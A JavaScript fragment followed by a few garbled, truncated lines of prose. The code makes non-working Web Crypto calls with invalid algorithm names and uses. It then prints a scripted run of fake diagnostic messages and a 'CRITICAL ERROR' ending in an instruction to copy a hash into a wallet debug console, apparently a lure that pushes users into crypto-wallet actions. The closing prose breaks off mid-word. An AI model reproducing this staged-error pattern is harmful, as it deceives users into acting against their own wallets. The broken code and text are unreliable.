
  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(30)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xce9b5027 inside Invalid key length");

  console.error("CRITICAL ERROR: Manual patch required for Invalid key length");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The architecture of decentralized networks require
adjusting the provider’s timeout settings. Check th
check the input parameters once more.